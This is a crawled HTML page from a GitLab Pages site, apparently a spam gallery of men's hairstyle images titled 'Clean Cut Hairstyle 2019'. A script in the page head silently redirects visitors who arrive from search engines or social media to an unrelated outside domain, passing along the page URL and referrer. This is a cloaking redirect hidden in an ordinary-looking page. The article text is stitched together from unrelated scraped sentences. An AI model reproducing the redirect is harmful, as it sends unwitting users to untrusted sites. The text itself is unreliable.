

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coffeeprogramme30.gitlab.io/clean-cut-hairstyle-2019.html
body_size: 30231
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>12+ Supreme Clean Cut Hairstyle 2019 </title>
  <meta name="description" content="12+ Supreme 2019  Clean Cut Hairstyle This Look Involves A Mid-neck To Jawline Cut That Works Well For Naturally Wavy Hair Or Hair With Fuller Curls."/>
  <meta name="keyword" content="12+ Supreme Hairstyle Cut  Clean 2019 Now Lets Dive Into The Top Mens Clean Cut Hairstyles Of The Year."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFFFF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#BA55D3!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#BA55D3;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>17+ Awesome Clean Cut Hairstyle 2019</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "coffeeprogramme30"
  },
  "headline": "Clean Cut Hairstyle 2019",
  "datePublished": "2021-11-18",
  "image": "https://i.pinimg.com/474x/83/ff/34/83ff343c22512ac4cf6afade1e4552f1.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Coffeeprogramme30",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=clean+cut+hairstyle+2019",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Coffeeprogramme30" class="navbar-brand mb-1">Coffeeprogramme30</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>17+ Awesome Clean Cut Hairstyle 2019</h1>

	
	<div class="navi text-center">
					<p align="justify">The Best Clean Cut Hairstyles For Men Pictures has 8 recommendations for wallpaper images including The Best 21 Regular Clean Cut Haircuts For Men 2019 Guide Pictures The Best Welcome To Boardroom Hairstylists An Atlanta Hair. Men with oval square and long face shapes that have strong jawlines chiseled cheekbones and sharp features are better-suited for buzz cut styles. While the term comb-over may cause you to think of an older gentleman attempting to disguise a. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-success" href="/asian-hairstyles-men-combover.html">asian hairstyles men combover</a>
																<a class="badge badge-primary" href="/cute-hairstyles-for-short-hair-cuts.html">cute hairstyles for short hair cuts</a>
											<a class="badge badge-primary" href="/cute-hairstyles-with-the-side.html">cute hairstyles with the side</a>
											<a class="badge badge-primary" href="/anime-inspired-hairstyles-men.html">anime inspired hairstyles men</a>
											<a class="badge badge-danger" href="/different-hairstyles-for-long-hair-wikihow.html">different hairstyles for long hair wikihow</a>
											<a class="badge badge-success" href="/easy-chinese-hairstyles.html">easy chinese hairstyles</a>
											<a class="badge badge-dark" href="/coarse-mens-hairstyles.html">coarse mens hairstyles</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f9/3e/85/f93e8595bfeea4c21123ba6cfec3806a.jpg" data-lightbox="roadtrip" data-title="Pin On Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f9/3e/85/f93e8595bfeea4c21123ba6cfec3806a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRcWyE9mvP4YR1Bfaw8f4E5pIXBCZaHPMf771jDE1FTR3yn9pjLotQttLhv5xUCd8ebQps';" alt="Pin On Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Haircuts </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/c8/e1/63/c8e163fb4298a8eac4a4bfa37df24e69.jpg" data-lightbox="roadtrip" data-title="Pin On Men Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/c8/e1/63/c8e163fb4298a8eac4a4bfa37df24e69.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSMPzeQv4Xe7MRBVwD5X_qmX8CGMVxbF5oT6GGHw7pizzTIekWFZIV7Z-5jd6sceCkApWY';" alt="Pin On Men Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Men Hairstyles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4d/d6/0a/4dd60a26be7e1bedd664018d6bf399b0.jpg" data-lightbox="roadtrip" data-title="Pin On Boys">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4d/d6/0a/4dd60a26be7e1bedd664018d6bf399b0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ4pobkVK8vrY0Xr0eZ8pj8Zq8v5iXNVAko0uUD8Uj-hMAiYo23yaZRvyJAINuv1oukQRY';" alt="Pin On Boys">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Boys </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/fb/1e/2e/fb1e2e684af667af1894c90546a24f51.jpg" data-lightbox="roadtrip" data-title="Textured Short Quiff Taper Fade Best Short Hairstyles For Men Cool Men S Short Haircuts Get Mens Haircuts Short New Men Hairstyles Mens Hairstyles Short">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/fb/1e/2e/fb1e2e684af667af1894c90546a24f51.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQuz6-KvDJq4NbBa1vXB-unbrtpeYRjLMotuUuiLFjsQsfLIOwUklMo1ALLefp5D4EkUBk';" alt="Textured Short Quiff Taper Fade Best Short Hairstyles For Men Cool Men S Short Haircuts Get Mens Haircuts Short New Men Hairstyles Mens Hairstyles Short">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Textured Short Quiff Taper Fade Best Hairstyles For Men Cool S Haircuts Get Mens New </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/83/ff/34/83ff343c22512ac4cf6afade1e4552f1.jpg" data-lightbox="roadtrip" data-title="Pin On Men Hairstyles 2019">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/83/ff/34/83ff343c22512ac4cf6afade1e4552f1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRI-NN5kruCT_ujxfX2ihLJPYPZP-DG--lSXOIUpLMxBvY4rBkzBiLolA2Hbu4hI5rcNy4';" alt="Pin On Men Hairstyles 2019">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Men Hairstyles 2019 </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/b9/fb/f4/b9fbf420a4fb390f59aa8bedde7d2cee.jpg" data-lightbox="roadtrip" data-title="Pin On Fashion">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/b9/fb/f4/b9fbf420a4fb390f59aa8bedde7d2cee.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR5jPpKXy-n0vVNGGJcDhygiO17rRfKZiNf-E1fzMJMDqVUOqgaBgaUOAQDHTBfp8UaUvE';" alt="Pin On Fashion">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Fashion </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/736x/fb/1e/2e/fb1e2e684af667af1894c90546a24f51.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR5jPpKXy-n0vVNGGJcDhygiO17rRfKZiNf-E1fzMJMDqVUOqgaBgaUOAQDHTBfp8UaUvE';" alt="Pin On Fashion">
										<div class="card-body">
						<h3 class="h5"><b>Here longer hair in the front is paired with shorter hair in the back that gradually fades to skin near the ears and nape.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Clean cut hairstyle 2019</strong>. 
																									The classic slicked back is a hairstyle that gents have been rocking for years and became.
																	Trendy Mens Haircuts in 2019 1.
																	Its still legal in most states to ban natural hair styles like braids or dreadlocks.
															</p>
													<p class="p-2" align="justify">
																									Another benefit of this length of bob is that it can also be easily swept up with just a few hairclips or pins.
																	But several state legislators -- and a coalition of civil rights groups -- are trying to change that.
																	For male employees neatness is undoubtedly the main requirement of the office.
															</p>
													<p class="p-2" align="justify">
																									Now lets dive into the top mens clean cut hairstyles of the year.
																	This look involves a mid-neck to jawline cut that works well for naturally wavy hair or hair with fuller curls.
																	Check out Katie Holmes classic bob look for inspiration on how to pull off this charming style.
															</p>
													<p class="p-2" align="justify">
																									The height requires some product with hold and the slight texture is effortless to achieve with a wide-tooth comb.
																	See more ideas about tom hardy haircut.
																	If youre looking for the latest mens hairstyles in 2021 then youre going to love the cool new haircut styles below.
															</p>
													<p class="p-2" align="justify">
																									Nowadays men treat their hair healthily and glossily.
																	The razor shave.
																	The high fade pompadour is a favorite among men who prefer masculine clean-cut styles.
															</p>
													<p class="p-2" align="justify">
																									In general professional hairstyles for men are clean cut.
																	The texturing look has been popular as a style of Pompadour for many years.
																	20 Clean Cut Haircuts For Businessmen 2021Hair is a mans weapon.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/4a/0e/d0/4a0ed01cddf4cddb3b30c1861830d1fb.jpg" data-lightbox="roadtrip" data-title="Pin On Boy Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/4a/0e/d0/4a0ed01cddf4cddb3b30c1861830d1fb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTPxd2Q2lIq9HAnI2yEHqLZ1YCMufqsOW23XbX7S8qZMgom_nR1H6I-aIBlKyQbPoWW4Q4';" alt="Pin On Boy Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Boy Haircuts </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/8b/92/36/8b9236b5b35e91ae17c1c43385f35163.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/8b/92/36/8b9236b5b35e91ae17c1c43385f35163.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSd__y7cJEocB7AFIezSA6Bkd43PNEzojvVFKSS2ci2GOcnc3ZdxPEkdS35DtKy4wrzBLE';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Hair </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2b/33/37/2b3337188edca9cd8845be89ed6a33d0.jpg" data-lightbox="roadtrip" data-title="Pin On Haircut">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2b/33/37/2b3337188edca9cd8845be89ed6a33d0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRR5WfGmehv5fo7Yo-HH5RZyaMGHiUKL2QNljoeXIAVhIjRsgi4z8zBFyl4QFCVbeJOLdk';" alt="Pin On Haircut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Haircut </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b9/31/5b/b9315b0d9078bb8786d005958abac8c0.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Cuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b9/31/5b/b9315b0d9078bb8786d005958abac8c0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQHQeXfWJf-SWCvafpAkABzWSSZwpFWyFajfklR0G9xxUuHxRDffAzHz2ZHGbV5kwQ6Hf0';" alt="Pin On Hair Cuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Hair Cuts </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f8/3b/eb/f83beb81226b91ae5502e458d2d2df24.jpg" data-lightbox="roadtrip" data-title="Pin On Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f8/3b/eb/f83beb81226b91ae5502e458d2d2df24.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQlvfkKuGvVLfAL2F9jQTmvSmtnuEN6I8FkY_svk6ljB0rcb2SPUfe_AVDwpl6yEmbg67I';" alt="Pin On Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Haircuts </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/27/4b/05/274b055c77917d5bebe97054dc142896.jpg" data-lightbox="roadtrip" data-title="Pin On Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/27/4b/05/274b055c77917d5bebe97054dc142896.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSefnfPW8KgDi3tOgQo4LImK5JSsuAHcVgh5zAz0Hxo5x7nb2DmlDICIqkPKDR7DflFBew';" alt="Pin On Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Haircuts </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/6d/74/97/6d749735d40a4d100911eddd8ce24dab.jpg" data-lightbox="roadtrip" data-title="Pin On Fade Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/6d/74/97/6d749735d40a4d100911eddd8ce24dab.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRKAdcnV4dWNRZ2ocBjqd5k307fH94LChcVE1VviF1KvsKJaLvxEbg5ycbA9VmvraXWUbk';" alt="Pin On Fade Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Fade Haircuts </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/fd/41/80/fd41804dadb4e1da77ea7a757e8b7bcc.jpg" data-lightbox="roadtrip" data-title="Pin On French Crop">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/fd/41/80/fd41804dadb4e1da77ea7a757e8b7bcc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT7llWQqUzn2tgd1UAw64NF1AkAxJHYO5cWDfpf9xWT8gUeZDPsVNVzM4EXFqcixTuGgxs';" alt="Pin On French Crop">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On French Crop </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/14/bf/54/14bf54cbf4eab7b58536f94a1bed131f.jpg" data-lightbox="roadtrip" data-title="Pin On Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/14/bf/54/14bf54cbf4eab7b58536f94a1bed131f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT98ywNQ1hIMsi_THBgJrBTonRlmfDF7ydjJ5L8GkgfitKttCqn2fz-iuZ1NuHM8a_yyf4';" alt="Pin On Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Haircuts </h1></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://melissablog94.blogspot.com" title="Melissablog94">
         <img alt="Melissablog94" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://chartad28.gitlab.io" title="Chartad28">
         <img alt="Chartad28" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/low-cut-hairstyles-2017.html">Low Cut Hairstyles 2017</a></li>
													<li class="list-group-item"><a href="/medium-length-bob-hairstyle-tutorial.html">Medium Length Bob Hairstyle Tutorial</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-older-women-with-triangle-face.html">Hairstyles For Older Women With Triangle Face</a></li>
													<li class="list-group-item"><a href="/hairstyles-two-french-braids.html">Hairstyles Two French Braids</a></li>
													<li class="list-group-item"><a href="/images-of-short-bobs.html">Images Of Short Bobs</a></li>
													<li class="list-group-item"><a href="/male-hairstyles-hard-cut.html">Male Hairstyles Hard Cut</a></li>
													<li class="list-group-item"><a href="/mens-haircuts-for-50-and-older.html">Mens Haircuts For 50 And Older</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-naturally-curly-hair-over-60.html">Hairstyles For Naturally Curly Hair Over 60</a></li>
													<li class="list-group-item"><a href="/medium-length-hairstyles-for-women-with-bangs.html">Medium Length Hairstyles For Women With Bangs</a></li>
													<li class="list-group-item"><a href="/long-messy-hairstyles.html">Long Messy Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyle-with-shaved-sides-women-with-bun.html">Hairstyle With Shaved Sides Women With Bun</a></li>
													<li class="list-group-item"><a href="/long-blonde-ponytail.html">Long Blonde Ponytail</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-with-long-fat-faces.html">Hairstyles For Women With Long Fat Faces</a></li>
													<li class="list-group-item"><a href="/men-hairstyle-gentleman-quike.html">Men Hairstyle Gentleman Quike</a></li>
													<li class="list-group-item"><a href="/hairstyle-medium-cut-2015.html">Hairstyle Medium Cut 2015</a></li>
													<li class="list-group-item"><a href="/men-blonde-curtained-hairstyle.html">Men Blonde Curtained Hairstyle</a></li>
													<li class="list-group-item"><a href="/how-to-braided-bun-hairstyles.html">How To Braided Bun Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-2019-older-woman.html">Hairstyles 2019 Older Woman</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-long-thick-mens-hair.html">Hairstyles For Long Thick Mens Hair</a></li>
													<li class="list-group-item"><a href="/medium-shoulder-length-layered-wavy-hairstyles.html">Medium Shoulder Length Layered Wavy Hairstyles</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>